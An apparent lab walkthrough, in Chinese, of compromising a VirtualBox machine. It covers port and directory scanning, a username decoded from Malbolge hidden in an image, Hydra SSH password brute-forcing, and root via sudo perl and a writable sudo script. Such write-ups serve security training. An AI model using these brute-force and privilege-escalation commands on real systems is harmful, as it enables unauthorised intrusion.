信息搜集
主机扫描
arp-scan -l端口扫描
┌──(root㉿kali)-[~]
└─# nmap -sV -p- -Pn 192.168.187.234
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-13 21:57 EDT
Nmap scan report for 192.168.187.234
Host is up (0.00043s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http Apache httpd 2.4.38 ((Debian))
MAC Address: 08:00:27:7F:17:25 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
路径扫描
这里奇怪的是,我必须添加.jpg后缀才能找到,否则找不到这个.jpg
┌──(root㉿kali)-[~]
└─# gobuster dir -w /usr/share/wordlists/dirb/common.txt -t 100 -b 403,404 -x .jpg,.png,.php -u http://192.168.187.234
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.187.234
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 403,404
[+] User Agent: gobuster/3.6
[+] Extensions: jpg,png,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/cat.jpg (Status: 200) [Size: 35137]
/index.html (Status: 200) [Size: 10701]
/manual (Status: 301) [Size: 319] [--> http://192.168.187.234/manual/]
/robots.txt (Status: 200) [Size: 13]
Progress: 18456 / 18460 (99.98%)
===============================================================
Finished
===============================================================
获取shell
strings '/home/kali/Desktop/cat.jpg'
strings这一命令通常被用于在二进制文件中寻找并输出可打印的字符串序列。这些字符串可能包含对理解程序内部工作原理有用的信息,如调试符号、错误消息或其他有意义的文本。发现一个字符串,是malbolge编程语言笔记 | 独奏の小屋 (hasegawaazusa.github.io)编程语言
利用上述链接的页面底下的工具,解密出一个用户名

hydra爆破密码
┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -l missyred -P /usr/share/wordlists/rockyou.txt ssh://192.168.187.234
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-13 22:42:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.187.234:22/
[22][ssh] host: 192.168.187.234 login: missyred password: iloveyou
直接ssh登录成功,搜集发现还有一个目录,发现kings,但无法读取文件,于是sudo -l,发现需要密码,坏消息,需要密码,好消息,需要的是missyred的密码,可以利perl提权
sudo -u kings perl -e 'exec "/bin/sh";'提权
sudo -l,发现一个.sh文件不需要密码执行,直接想到利用文件提权
$ sudo -l
Matching Defaults entries for kings on find:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User kings may run the following commands on find:
(ALL) NOPASSWD: /opt/boom/boom.sh
写入bash提权
echo 'bash' >> boom.sh
chmod +x boom.sh
sudo /opt/boom/boom.sh
成功提权
root@find:~# ls
root.txt
root@find:~# cat root.txt知识点
- .sh文件提权
- 爆破字典的选择
- malbolge编程语言